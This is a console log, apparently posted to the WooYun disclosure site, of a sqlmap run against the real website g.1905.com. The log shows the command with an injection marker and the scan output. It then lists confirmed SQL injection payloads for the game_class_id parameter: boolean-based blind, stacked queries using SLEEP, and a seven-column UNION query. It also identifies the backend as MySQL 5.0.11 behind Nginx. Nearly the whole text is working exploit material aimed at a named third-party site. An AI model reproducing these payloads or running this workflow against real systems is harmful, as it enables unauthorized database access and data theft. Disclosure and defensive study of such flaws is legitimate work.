 C:\Users\lenovo>python D:\web\sqlmap\sqlmap\sqlmap.py -u "http://g.1905.com/home
/gameclass?game_class_id=6 AND 1=1* AND 530=530"
{1.0-dev-nongit-20150228}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:30:05
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[21:30:06] [INFO] testing connection to the target URL
[21:30:07] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
C:\Users\lenovo>
[21:30:08] [INFO] testing if URI parameter '#1*' is dynamic
[21:30:08] [INFO] confirming that URI parameter '#1*' is dynamic
[21:30:08] [INFO] URI parameter '#1*' is dynamic
[21:30:08] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
 not be injectable
[21:30:08] [INFO] testing for SQL injection on URI parameter '#1*'
[21:30:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:30:09] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[21:30:09] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[21:30:09] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:30:09] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:30:09] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[21:30:09] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:30:09] [INFO] testing 'MySQL inline queries'
[21:30:09] [INFO] testing 'PostgreSQL inline queries'
[21:30:09] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:30:09] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:30:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...............
[21:30:41] [INFO] URI parameter '#1*' seems to be 'MySQL > 5.0.11 stacked querie
s' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] n
[21:30:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:30:46] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:30:48] [INFO] target URL appears to be UNION injectable with 7 columns
[21:30:49] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 51 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://g.1905.com:80/home/gameclass?game_class_id=6 AND 1=1) AND 67
04=6704 AND (8211=8211 AND 530=530
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: http://g.1905.com:80/home/gameclass?game_class_id=6 AND 1=1);SELECT
 SLEEP(5)--  AND 530=530
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: http://g.1905.com:80/home/gameclass?game_class_id=6 AND 1=1) UNION
ALL SELECT NULL,NULL,CONCAT(0x71767a7071,0x467356544448504a4e53,0x7162707671),NU
LL,NULL,NULL,NULL--  AND 530=530
---
[21:30:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[21:30:54] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\g.1905.com'
[*] shutting down at 21:30:54
www.wooyun.org